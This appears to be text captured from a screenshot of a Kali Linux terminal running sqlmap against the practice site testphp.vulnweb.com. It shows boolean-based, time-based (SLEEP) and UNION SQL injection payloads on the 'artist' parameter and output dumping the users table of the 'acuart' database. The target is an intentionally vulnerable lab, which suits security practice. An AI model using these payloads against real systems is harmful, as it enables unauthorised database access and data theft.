 Player
1 2 3 4 2 5:53
kali@kali: ~
File Actions Edit View Help
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 3094=3094
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 8989 FROM (SELECT(SLEEP(5)))iRWR)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-1088 UNION ALL SELECT NULL,CONCAT(0x716b787171,0x7a737978785a6c5a697042634e53616e555576614
f6170525676467a77516d7946765a416a457163,0x716a6a7a71),NULL-- -
---
[05:53:17] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ≥ 5.0.12
[05:53:17] [INFO] fetching entries of column(s) 'uname' for table 'users' in database 'acuart'
Database: acuart
Table: users
[1 entry]
+-------+
| uname |
+-------+
| test  |
+-------+
[05:53:22] [INFO] table 'acuart.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/testphp.vulnwe
b.com/dump/acuart/users.csv'
[05:53:22] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnwe
b.com'
[05:53:22] [WARNING] your sqlmap version is outdated
[*] ending @ 05:53:22 /2023-07-10/
┌──(kali㉿kali)-[~]
└─$